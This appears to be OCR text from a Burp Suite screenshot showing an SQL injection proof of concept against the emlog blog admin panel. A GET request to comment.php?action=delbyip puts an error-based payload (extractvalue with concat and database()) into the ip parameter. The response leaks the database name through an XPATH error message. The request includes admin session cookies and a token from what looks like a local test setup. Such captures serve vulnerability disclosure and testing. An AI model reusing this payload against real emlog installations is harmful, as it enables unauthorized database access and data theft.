 Request
Raw Params Headers Hex
GET
/emlog/admin/comment.php?action=delbyip&ip=127.0.0.1'%20and%20extractvalue(1,concat(0x3a,database(),0x3a))%23&token=2559f394de117
7aaf9652f6ea371566d HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/emlog/admin/comment.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_plugin_new=block; em_link_new=inline-block; commentposter=admin01; posterurl=http%3A%2F%2F127.0.0.1%2Femlog%2F;
bdshare_firstime=1551059496947; PHPSESSID=g99k0jev6eed0jpuce6tvm1jl3;
EM_TOKENCOOKIE_b90fd1a800e81fa678ed0f0c7fcb8918=2559f394de1177aaf9652f6ea371566d;
EM_AUTHCOOKIE_ZxwSU5f12C3Kkwq6CRTVyZyxqZwUYLbl=admin01%7C%7C812cc3b37c64625ef752ca57370b76e1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息</title>
<style type="text/css">
<!--
body {
background-color:#F7F7F7;
font-family: Arial;
font-size: 12px;
line-height:150%;
}
.main {
background-color:#FFFFFF;
font-size: 12px;
color: #666666;
width:650px;
margin:60px auto 0px;
border-radius: 10px;
padding:30px 10px;
list-style:none;
border:#DFDFDF 1px solid;
}
.main p {
line-height: 18px;
margin: 5px 20px;
}
-->
</style>
</head>
<body>
<div class="main">
<p>SQL语句执行错误: SELECT DISTINCT gid FROM emlog_comment WHERE ip='127.0.0.1' and extractvalue(1,concat(0x3a,database(),0x3a))#'<br />XPATH
syntax error: ':emlog:'</p><p><a href="javascript:history.back(-1);">&laquo;点击返回</a></p></div>
</body>
</html>
? < + > Type a search term 0 matches